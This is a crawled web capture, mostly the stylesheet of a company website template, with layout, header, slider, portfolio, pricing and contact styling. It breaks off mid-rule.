    <script src="js/portfolio.js"></script>
    <script src="js/hoverdir.js"></script>    


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.anilgroup.in/style.css
body_size: 11366
content:
/*------------------------------------------------------------------
    Version: 1.0
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    [Table of contents]

    1. IMPORT FONTS
    2. IMPORT FILES
    3. SKELETON
    4. WP CORE
    5. HEADER
    6. SECTIONS
    7. SECTIONS
    8. PORTFOLIO
    9. TESTIMONIALS
    10. PRICING TABLES
    11. ICON BOXES
    12. MESSAGE BOXES
    13. FEATURES
    14. CONTACT
    15. FOOTER
    16. MISC
    17. BUTTONS
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    IMPORT FONTS
-------------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,900');

/*------------------------------------------------------------------
    IMPORT FILES
-------------------------------------------------------------------*/

@import url(css/animate.css);
@import url(css/flaticon.css);
@import url(css/icomoon.css);
@import url(css/prettyPhoto.css);
@import url(css/owl.carousel.css);
@import url(css/font-awesome.min.css);

/*------------------------------------------------------------------
    SKELETON
-------------------------------------------------------------------*/

body {
    color: #999;
    font-size: 15px;
    font-family: 'Raleway', sans-serif;
    line-height: 1.80857;
}

body.demos .section {
    background: url(images/bg.png) repeat top center #f2f3f5;
}

body.demos .section-title img {
    max-width: 280px;
    display: block;
    margin: 10px auto;
}

body.demos .service-widget h3 {
    border-bottom: 1px solid #ededed;
    font-size: 18px;
    padding: 20px 0;
    background-color: #ffffff;
}

body.demos .service-widget {
    margin: 0 0 30px;
    padding: 30px;
    background-color: #fff
}

body.demos .container-fluid {
    max-width: 1080px
}

a {
    color: #1f1f1f;
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    letter-spacing: 0;
    font-weight: normal;
    position: relative;
    padding: 0 0 10px 0;
    font-weight: normal;
    line-height: 120% !important;
    color: #1f1f1f;
    margin: 0
}

h1 {
    font-size: 24px
}

h2 {
    font-size: 22px
}

h3 {
    font-size: 18px
}

h4 {
    font-size: 16px
}

h5 {
    font-size: 14px
}

h6 {
    font-size: 13px
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #212121;
    text-decoration: none !important;
    opacity: 1
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
    opacity: .8
}

a {
    color: #1f1f1f;
    text-decoration: none;
    outline: none;
}

a,
.btn {
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.btn-custom {
    margin-top: 20px;
    background-color: transparent !important;
    border: 2px solid #ddd;
    padding: 12px 40px;
    font-size: 16px;
}

.lead {
    font-size: 18px;
    line-height: 30px;
    color: #767676;
    margin: 0;
    padding: 0;
}

blockquote {
    margin: 20px 0 20px;
    padding: 30px;
}

ul,
li,
ol {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.highlights {
    margin: 50px 0px;
}

.high h4 {
    font-size: 18px;
    font-weight: 700;
}

.high h4,
p {
    padding: 10px;
}

.high {
    border-radius: 25px;
    background-color: #fff;
    margin: 15px 0px;
    height: 450px;
    box-shadow: 0px 0px 3px 1px #ccc;
}

.high:hover {
    box-shadow: 0px 13px 15px 0px #a7a2a2;
    border-radius: 15px;
    background-color: #f0f0f0;
}

.high img {
    width: 100%;
    border-radius: 25px 25px 0px 0px;
    padding: 10px;
}

.company-details {
    background-color: #f3f4f6;
    padding: 50px;
    border-radius: 50px;
}

.company-details h2 {
    font-weight: 700;
}

.sis-con {
    margin: 25px 0px;
}

.sis-con h4 {
    margin: 20px 0px;
    font-weight: 700;
}

.sis-con img {
    border-radius: 25px;
}

.key-features {
    margin: 70px;
}

.key-features .message-box h2 {
    margin: 50px 0px 25px 0px;
}

.cards {
    box-shadow: 0px 0px 3px 0px #a7a2a2;
    padding: 10px 20px;
    border-radius: 15px;
}

.cards:hover {
    box-shadow: 0px 13px 15px 0px #a7a2a2;
    padding: 10px 20px;
    border-radius: 15px;
    background-color: #f0f0f0;
}

/*------------------------------------------------------------------
    WP CORE
-------------------------------------------------------------------*/

.first {
    clear: both
}

.last {
    margin-right: 0
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 10px 0 20px 20px;
}

a img.alignnone {
    margin: 10px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 10px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}


/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/*------------------------------------------------------------------
    Top head
-------------------------------------------------------------------*/

.top-bar {
    background: #393939;
}

.left-top {
    padding: 3px 0px;
}

.email-box {
    display: inline-block;
    margin-right: 20px;
}

.email-box a {
    color: #ffffff;
    font-size: 16px;
}

.email-box a:hover {
    color: #fd6802;
}

.email-box a i {
    padding: 0px 5px;
}

.phone-box {
    display: inline-block;
}

.phone-box a {
    color: #ffffff;
    font-size: 16px;
}

.phone-box a:hover {
    color: #fd6802;
}

.phone-box a i {
    padding: 0px 5px;
}

.social-box {
    float: right;
}

.social-box ul li {
    display: inline-block;
    padding-left: 10px;
}

.social-box ul li a {
    color: #ffffff;
    font-size: 20px;
}

.social-box ul li a:hover {
    color: #fd6802;
}


/*------------------------------------------------------------------
    HEADER
-------------------------------------------------------------------*/

/* .megamenu .nav,
.megamenu .collapse,
.megamenu .dropup,
.megamenu .dropdown {
    position: static;
} */

.megamenu .container-fluid {
    position: relative;
}

.megamenu .dropdown-menu {
    left: auto;
}

.megamenu .megamenu-content {
    padding: 20px 30px;
}

.megamenu .dropdown.megamenu-fw .dropdown-menu {
    left: 0;
    right: 0;
}

.megamenu .list-unstyled {
    min-width: 200px;
}

.header_style_01 {
    background-color: rgba(255, 255, 255);
    display: block;
    left: 0;
    padding: 20px 40px !important;
    position: relative;
    right: 0;
    top: 0;
    width: 100%;
    -webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.30);
    -moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.30);
    box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.30);
    z-index: 111;
}

.header_style_01 .navbar-default {
    background-color: transparent;
    border: 0;
    border-radius: 0px;
}

.header_style_01 .navbar,
.header_style_01 .navbar-nav,
.header_style_01 .navbar-default,
.header_style_01 .nav {
    margin-bottom: 0 !important;
}

.header_style_01 .navbar-brand {
    padding: 2px 15px 0 15px;
    height: auto;
}

.header_style_01 .navbar-default .navbar-nav>li>a {
    border-radius: 0;
    color: #ffffff;
    font-size: 15px;
    font-style: normal;
    font-weight: 600;
    text-transform: capitalize;
    background-color: transparent;
}

.header_style_01 .navbar-default .navbar-nav>li a {
    color: #333333;
    padding: 15px 15px;
}

.header_style_01 .navbar-default .navbar-nav>li a.active {
    color: #ffffff;
    box-shadow: 0 10px 20px 0 rgba(5, 16, 44, .15);
    border-radius: 25px 0px 25px 0px;
    background: #fd6802;
}

.header_style_01 .navbar-default .navbar-nav>li a:hover,
.header_style_01 .navbar-default .navbar-nav>li a:focus {
    color: #ffffff;
    box-shadow: 0 10px 20px 0 rgba(5, 16, 44, .15);
    border-radius: 25px 0px 25px 0px;
    background: #fd6802;
}

.header_style_01 .navbar-right>li {
    margin-top: 2px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.header_style_01 .navbar-right>li>a {
    padding-bottom: 10px;
    padding-top: 10px;
}

li.social-links {
    margin: 0 8px;
}

li.social-links a {
    padding: 13px 0 !important;
}

.navbar-nav li {
    position: relative;
    margin: 0px 10px;
}

.navbar-nav span {
    font-size: 24px;
    position: absolute;
    right: 2px;
    top: 13px;
}

/*------------------------------------------------------------------
    Banner Slider
-------------------------------------------------------------------*/

.slider-bg-one {
    background-image: url("uploads/slider_01.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.slider-bg-two {
    background-image: url("uploads/slider_02.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.slider-bg-three {
    background-image: url("uploads/slider_03.jpg");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.slider-content-area {
    height: 100vh;
    position: relative;
}

.home-one-slider-otem .slider-content-area {
    height: 650px;
    position: relative;
}

.slide-text {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    z-index: 1;
}

.slide-text h1 {
    color: #fff;
    font-size: 70px;
    font-weight: 700;
    text-transform: capitalize;
    text-shadow: 0px 4px 3px rgba(0, 0, 0, 0.4),
        0px 8px 13px rgba(0, 0, 0, 0.1),
        0px 18px 23px rgba(0, 0, 0, 0.1);
}

.slide-text h1 span {
    color: #fd6802;
}

.slide-text h2 {
    color: #fff;
    font-size: 22px;
    letter-spacing: 1px;
    margin-bottom: 20px;
    text-shadow: 0px 4px 3px rgba(0, 0, 0, 0.4),
        0px 8px 13px rgba(0, 0, 0, 0.1),
        0px 18px 23px rgba(0, 0, 0, 0.1);
}


.slider-wrapper .owl-nav .owl-prev,
.slider-wrapper .owl-nav .owl-next {
    background: #393939;
    height: 60px;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.4s ease-in-out 0s;
    width: 60px;
    border-radius: 25px 0px 25px 0px;
}

.slider-wrapper .owl-nav .owl-prev:hover,
.slider-wrapper .owl-nav .owl-next:hover {
    background: #fd6802;
}

.slider-wrapper .owl-nav .owl-prev {
    margin-left: 0%;
    left: 0px;
    position: absolute;
}

.slider-wrapper .owl-nav .owl-prev i {
    position: absolute;
    left: 0px;
    right: 0;
    width: auto;
    height: auto;
    background: none;
    color: #ffffff;
}

.slider-wrapper .owl-nav .owl-next {
    margin-right: 0%;
    right: 0;
    position: absolute;
}

.slider-wrapper .owl-nav .owl-next i {
    position: absolute;
    right: 0;
    left: 0px;
    width: auto;
    height: auto;
    background: none;
    color: #ffffff;
}

.home-one-slider-otem::before {
    content: "";
    position: absolute;
    /* background: rgba(0,0,0, 0.8); */
    width: 100%;
    height: 100%;
    top: 0%;
    left: 100%;
    z-index: 1
}


/*------------------------------------------------------------------
    SECTIONS
-------------------------------------------------------------------*/

.parallax {
    background-attachment: fixed;
    background-size: cover;
    height: 100%;
    padding: 120px 0;
    position: relative;
    width: 100%;
}

.parallax.parallax-off {
    background-attachment: scroll !important;
    display: block;
    height: 100%;
    min-height: 100%;
    overflow: hidden;
    position: relative;
    background-position: center center;
    /* vertical-align: sub; */
    width: 100%;
    z-index: 2;
}

.no-scroll-xy {
    overflow: hidden !important;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.section {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 120px 0;
}

.noover {
    overflow: visible;
}

.noover .btn-dark {
    border: 0 !important;
}

.nopad {
    padding: 0;
}

.nopadtop {
    padding-top: 0;
}

.section.wb {
    /* background-color: #ffffff; */
    background-image: radial-gradient(white, #e7e6e52e, white);
}

.section.lb {
    background-color: #f2f3f5;
    border-radius: 50px;
    margin: 50px 0px;
}

.owl-2-style .owl-dots .owl-dot span {
    display: inline-block;
    width: 15px;
    height: 3px;
    border-radius: 0px;
    background: #484848;
    -webkit-transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
    -o-transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
    transition: 0.3s all cubic-bezier(0.32, 0.71, 0.53, 0.53);
    margin: 3px;
}

.media-box img {
    border-radius: 25px;
}

.owl-2-style {
    margin: 50px 0px;
}

.media-box h3 {
    font-weight: 700;
    font-size: 16px;
    margin: 15px 0px;
}

.owl-2-style .owl-dots .owl-dot.active span {
    background: #acc42e;
}

.section.db {
    background-color: #1f1f1f;
    border-radius: 50px;
    margin: 70px 0px;
}

.section.color1 {
    background-color: #448AFF;
}

.first-section {
    display: block;
    position: relative;
    overflow: hidden;
    padding: 16em 0 13em;
}

.first-section h2 {
    color: #ffffff;
    font-size: 68px;
    font-weight: 300;
    text-transform: capitalize;
    display: block;
    margin: 0;
    padding: 0 0 30px;
    position: relative;
}

.first-section .lead {
    font-size: 21px;
    font-weight: 300;
    padding: 0 0 40px;
    margin: 0;
    line-height: inherit;
    color: #ffffff;
}

.macbookright {
    width: 980px;
    position: absolute;
    right: -15%;
    bottom: -6%;
}

.section-title {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.section-title p {
    color: #999;
    font-weight: 400;
    font-size: 18px;
    line-height: 33px;
    margin: 0;
}

.section-title h3 {
    font-size: 42px;
    font-weight: 500;
    line-height: 62px;
    margin: 0 0 25px;
    padding: 0;
    text-transform: none;
}

.section.colorsection p,
.section.colorsection h3,
.section.db h3 {
    color: #ffffff;
}

.service-widget {
    background: #ffffff;
}

.section.lb .service-dit h3 {
    padding: 12px 0px;
}

.service-dit {
    padding: 20px 15px;
}


/*------------------------------------------------------------------
    PORTFOLIO
-------------------------------------------------------------------*/

.item-h2,
.item-h1 {
    height: 100% !important;
    height: auto !important;
}

.isotope-item {
    z-index: 2;
    padding: 0;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope,
.isotope .isotope-item {
    /* change duration value to whatever you like */
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    transition-property: transform, opacity;
}

.portfolio-filter ul {
    padding: 0;
    z-index: 2;
    display: block;
    position: relative;
    margin: 0;
}

.portfolio-filter ul li {
    border-radius: 0;
    display: inline-block;
    margin: 0 5px 0 0;
    text-decoration: none;
    text-transform: uppercase;
    vertical-align: middle;
}

.portfolio-filter ul li:last-child:after {
    content: "";
}

.portfolio-filter ul li .btn-dark {
    box-shadow: none;
    background-color: transparent;
    border: 2px solid #fd6802 !important;
    color: #393939;
    font-weight: 500;
    font-size: 14px;
    padding: 15px 35px;
}

.da-thumbs {
    list-style: none;
    position: relative;
    padding: 0;
}

.da-thumbs .pitem {
    margin: 0;
    padding: 15px;
    position: relative;
}

.da-thumbs .pitem a,
.da-thumbs .pitem a img {
    display: block;
    position: relative;
}

.da-thumbs .pitem a {
    overflow: hidden;
}

.da-thumbs .pitem a div {
    position: absolute;
    background-color: rgba(0, 0, 0, 0.8);
    width: 100%;
    height: 100%;
}

.da-thumbs .pitem a div h3 {
    display: block;
    color: #ffffff;
    font-size: 20px;
    padding: 30px 15px;
    text-transform: capitalize;
    font-weight: normal;
}

.da-thumbs .pitem a div h3 small {
    display: block;
    color: #ffffff;
    margin-top: 5px;
    font-size: 13px;
    font-weight: 300;
}

.da-thumbs .pitem a div i {
    background-color: #fd6802;
    position: absolute;
    color: #ffffff !important;
    bottom: 0;
    font-size: 15px;
    z-index: 12;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 25px 0px 0px 0px;
}


/*------------------------------------------------------------------
    TESTIMONIALS
-------------------------------------------------------------------*/

.logos img {
    margin: auto;
    display: block;
    text-align: center;
    width: 100%;
    opacity: 0.3;
}

.logos img:hover {
    opacity: 0.5;
}

.desc h3 i {
    color: #fd6802;
    font-size: 37px;
    vertical-align: middle;
    margin-right: 12px;
}

.desc {
    padding: 30px;
    position: relative;
    background: #393939;
    border: 1px solid #393939;
    -webkit-border-radius: 25px 0px 25px 0px;
    -moz-border-radius: 25px 0px 25px 0px;
    border-radius: 25px 0px 25px 0px;
}

.testi-meta {
    display: block;
    margin-top: 20px;
}

.testimonial h4 {
    font-size: 18px;
    color: #ffffff;
    padding: 13px 0 0;
}

.testimonial img {
    max-width: 55px;
}

.testimonial small {
    margin-top: 7px;
    font-size: 16px;
    display: block;
}

.testimonial {
    background-color: transparent;
}

.testimonial h3 {
    padding: 0 0 10px;
    font-size: 20px;
    font-weight: 600;
}

.testimonial small,
.testimonial .lead {
    background-color: transparent;
    color: #aaa;
    display: block;
    font-size: 16px;
    font-style: italic;
    line-height: 30px;
    margin: 0;
    padding: 0;
    position: relative;
}

.testimonial p:after {
    display: none;
}


/*------------------------------------------------------------------
    PRICING TABLES
-------------------------------------------------------------------*/

.pricing-table {
    margin: 50px 0 0 0;
    background: #fff;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}

.pricing-table i {
    width: 30px;
    color: #c2c2c2;
    display: inline-block;
    margin-right: 10px;
    padding-right: 5px;
    border-right: 1px solid #ececec;
}

.pricing-table .btn-dark {
    padding: 10px 24px;
    font-size: 15px;
}

.pricing-table strong {
    font-weight: 600;
    margin-right: 6px;
    color: #1f1f1f;
}

.pricing-table-header {
    padding: 30px 0 25px 0;
    background: #ffffff;
}

.pricing-table-header h2 {
    font-size: 31px;
    margin: 0;
    padding: 0;
    font-weight: 300;
}

.pricing-table-header h3 {
    font-size: 15px;
    font-weight: 600;
    color: #aaaaaa;
    margin-top: 10px;
    text-transform: uppercase;
}

.pricing-table-space {
    height: 10px;
}

.pricing-table-text {
    margin: 15px 30px 0 30px;
    padding: 0 10px 15px 10px;
    border-bottom: 1px solid #ececec;
    font-weight: 300;
    line-height: 30px;
    color: #c2c2c2;
    font-size: 16px;
}

.pricing-table-text p {
    font-weight: 400;
}

.pricing-table-features {
    margin: 15px 30px 0 30px;
    padding: 0 10px 15px 30px;
    border-bottom: 1px solid #ececec;
    text-align: left;
    line-height: 30px;
    font-size: 16px;
    color: #c2c2c2;
}

.pricing-table-highlighted h3,
.pricing-table-highlighted h2 {
    color: #ffffff !important;
}

.pricing-table-sign-up {
    margin-top: 25px;
    padding-bottom: 30px;
}


/* Highlighted table */

.pricing-table-highlighted {
    margin-top: 0;
}

.m130 {
    margin-top: 130px;
}

.nav-pills {
    border: 1px solid #e1e1e1;
}

.nav-pills>li {
    width: 50%;
    padding: 10px;
    float: left;
    margin: 0 !important;
}

.nav-pills>li>a {
    margin: 0 !important;
    text-align: center;
    background-color: #f4f4f4;
}


/*------------------------------------------------------------------
    ICON BOXES
-------------------------------------------------------------------*/

.icon-wrapper {
    position: relative;
    cursor: pointer;
    display: block;
    z-index: 1;
}

.icon-wrapper i {
    width: 75px;
    height: 75px;
    text-align: center;
    line-height: 75px;
    font-size: 28px;
    background-color: #f2f3f5;
    color: #1f1f1f;
    margin-top: 0;
}

.small-icons.icon-wrapper:hover i,
.small-icons.icon-wrapper:hover i:hover,
.small-icons.icon-wrapper i {
    width: auto !important;
    height: auto !important;
    line-height: 1 !important;
    padding: 0 !important;
    color: #e3e3e3 !important;
    background-color: transparent !important;
    background: none !important;
    margin-right: 10px !important;
    vertical-align: middle;
    font-size: 24px !important;
}

.small-icons.icon-wrapper h3 {
    font-size: 18px;
    padding-bottom: 5px;
}

.small-icons.icon-wrapper p {
    padding: 0;
    margin: 0;
}

.icon-wrapper h3 {
    font-size: 21px;
    padding: 0 0 15px;
    margin: 0;
}

.icon-wrapper p {
    margin-bottom: 0;
    padding-left: 95px;
}

.icon-wrapper p small {
    display: block;
    color: #999;
    margin-top: 10px;
    text-transform: none;
    font-weight: 600;
    font-size: 16px;
}

.icon-wrapper p small:after {
    content: "\f105";
    font-family: FontAwesome;
    margin-left: 5px;
    font-size: 11px;
}

.effect-1 {
    display: inline-block;
    cursor: pointer;
    text-align: center;
    position: relative;
    text-decoration: none;
    z-index: 1;
}

.effect-1:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.effect-1 {
    -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
}

.effect-1:after {
    top: -7px;
    left: -7px;
    padding: 7px;
    box-shadow: 0 0 0 2px #fcbf02;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transition: transform 0.2s, opacity 0.2s;
    transform: scale(.8);
    opacity: 0;
}

.effect-1:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.effect-1:after {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.effect-1:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}


/*------------------------------------------------------------------
    MESSAGE BOXES
-------------------------------------------------------------------*/

.service-widget h3 {
    font-size: 22px;
    color: #ffffff;
    padding: 20px 0 12px;
    margin: 0;
    font-weight: 600;
}

.service-widget h3 a,
.section.wb .service-widget h3,
.section.lb .service-widget h3 {
    color: #1f1f1f;
}

.service-widget p {
    margin-bottom: 0;
    padding-bottom: 0;
}

.message-box h4 {
    text-transform: uppercase;
    padding: 0;
    margin: 0 0 5px;
    font-weight: 600;
    letter-spacing: 0.5px;
    font-size: 15px;
    color: #999;
}

.message-box h2 {
    font-size: 35px;
    font-weight: 600;
    padding: 0 0 10px;
    margin: 0;
    line-height: 62px;
    margin-top: 0;
    text-transform: none;
}

.message-box p {
    margin-bottom: 20px;
}

.message-box .lead {
    padding-top: 10px;
    font-size: 17px;
    font-style: italic;
    color: #999;
    padding-bottom: 0;
}

.post-media {
    position: relative;
}

.post-media img {
    width: 100%;
}

.playbutton {
    position: absolute;
    color: #ffffff !important;
    top: 40%;
    font-size: 60px;
    z-index: 12;
    left: 0;
    right: 0;
    text-align: center;
    margin: -20px auto;
}

.hoverbutton {
    background-color: #fd6802;
    position: absolute;
    color: #ffffff !important;
    top: 48%;
    font-size: 21px;
    z-index: 12;
    left: 0;
    opacity: 0;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    margin: -20px auto;
}

.service-widget:hover .hoverbutton {
    opacity: 1;
}

hr.hr1 {
    position: relative;
    margin: 60px 0;
    border: 1px dashed #f2f3f5;
}

hr.hr2 {
    position: relative;
    margin: 17px 0;
    border: 1px dashed #f2f3f5;
}

hr.hr3 {
    position: relative;
    margin: 25px 0 30px 0;
    border: 1px dashed #f2f3f5;
}

hr.invis {
    border-color: transparent;
}

hr.invis1 {
    margin: 10px 0;
    border-color: transparent;
}

.section.parallax hr.hr1 {
    border-color: rgba(255, 255, 255, 0.1);
}

.sep1 {
    display: block;
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    bottom: -20px;
    left: 50%;
    margin-left: -14px;
    background-color: #1f1f1f;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}

.sep2 {
    display: block;
    position: absolute;
    content: '';
    width: 40px;
    height: 40px;
    top: -20px;
    left: 50%;
    margin-left: -14px;
    background-color: #1f1f1f;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    z-index: 1;
}


/* Divider Styles */

.divider-wrapper {
    width: 100%;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    height: 540px;
    margin: 0 auto;
    position: relative;
}

.divider-wrapper:hover {
    cursor: none;
}

.divider-bar {
    position: absolute;
    width: 10px;
    left: 50%;
    top: -10px;
    bottom: -15px;
}

.code-wrapper {
    border: 1px solid #ffffff;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: relative;
    background: url("uploads/code.jpg") no-repeat;
}

.design-wrapper {
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
}

.design-image {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    background: url("uploads/design.jpg") no-repeat;
}


/*------------------------------------------------------------------
    FEATURES
-------------------------------------------------------------------*/

.customwidget h1 {
    font-size: 44px;
    color: #ffffff;
    padding: 15px 0 25px;
    margin: 0;
    line-height: 1 !important;
    font-weight: 500;
}

.customwidget ul {
    padding: 0;
    display: block;
    margin-bottom: 30px;
}

.customwidget li i {
    margin-right: 5px;
}

.customwidget li {
    color: #ffffff;
    margin-right: 10px;
}

.image-center img {
    position: relative;
    margin: 0 0 -208px;
    z-index: 10;
    padding-right: 30px;
    text-align: center;
}

.customwidget p {
    font-style: italic;
    font-size: 18px;
    padding: 0 0 10px;
}

.img-center img {
    width: 100%;
    box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}

.img-center {
    margin: auto;
}

#features li p {
    margin-bottom: 0;
    padding-bottom: 0;
}

#features li {
    display: table;
    width: 100%;
    margin: 64px 0;
    cursor: pointer;
    -webkit-box-shadow: 0px 5px 35px 0px rgba(148, 146, 245, 0.15);
    box-shadow: 0px 5px 35px 0px rgba(148, 146, 245, 0.15);
    background: #393939;
    border-radius: 25px 0px 25px 0px;
    transition: all 1s ease-in-out;
}

#features li:hover {
    transform: scale(1.07);
    transition: all 1s ease-in-out;
    z-index: 1000;
}

.features-left,
.features-right {
    padding: 0 10px;
}

.features-right li:last-child,
.features-left li:last-child {
    margin-bottom: 0px;
    padding-bottom: 0 !important;
}

.features-right li i,
.features-left li i {
    width: 68px;
    height: 68px;
    line-height: 68px;
    display: table;
    border-radius: 25px 0px 25px 0px;
    font-size: 26px;
    color: #ffffff;
    background-color: #fd6802;
    margin: 0 auto 22px;
    position: relative;
    text-align: center;
    z-index: 55;
    transition: .4s;
    padding: 0;
}

.features-right li i:hover,
.features-left li i:hover {
    background: #fcbf02;
}

#features i img {
    display: table;
    margin: 0 auto;
}

.features-left li i:before,
.features-right li i:before {
    text-align: center;
}

.features-right li i .ico-current,
.features-left li i .ico-current {
    opacity: 1;
    transition: .4s;
    visibility: visible;
}

.features-right li i .ico-hover,
.features-left li i .ico-hover {
    opacity: 0;
    transition: .4s;
    visibility: hidden;
    top: 19px;
}

.features-right li:hover .ico-current,
.features-left li:hover .ico-current {
    opacity: 0;
    transition: .4s;
    visibility: hidden;
}

.features-right li:hover .ico-hover,
.features-left li:hover .ico-hover {
    opacity: 1;
    transition: .4s;
    visibility: visible;
}

.features-right i {
    float: left;
}

.fr-inner {
    margin-left: 90px;
}

.features-left i {
    float: right;
}

.fl-inner {
    text-align: right;
    margin-right: 90px;
}

#features h4 {
    text-transform: capitalize;
    margin: 0;
    font-size: 19px;
    color: #ffffff;
}


/*------------------------------------------------------------------
    CONTACT
-------------------------------------------------------------------*/

.bootstrap-select {
    width: 100% \0;
    /*IE9 and below*/
}

.bootstrap-select>.dropdown-toggle {
    width: 100%;
    padding-right: 25px;
}

.has-error .bootstrap-select .dropdown-toggle,
.error .bootstrap-select .dropdown-toggle {
    border-color: #b94a48;
}

.bootstrap-select.fit-width {
    width: auto !important;
}

.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 100%;
}

.bootstrap-select .dropdown-toggle:focus {
    outline: thin dotted #333333 !important;
    outline: 5px auto -webkit-focus-ring-color !important;
    outline-offset: -2px;
}

.bootstrap-select.form-control {
    margin-bottom: 0;
    padding: 0;
    border: none;
}

.bootstrap-select.form-control:not([class*="col-"]) {
    width: 100%;
}

.bootstrap-select.form-control.input-group-btn {
    z-index: auto;
}

.bootstrap-select.btn-group:not(.input-group-btn),
.bootstrap-select.btn-group[class*="col-"] {
    float: none;
    display: inline-block;
    margin-left: 0;
}

.bootstrap-select.btn-group.dropdown-menu-right,
.bootstrap-select.btn-group[class*="col-"].dropdown-menu-right,
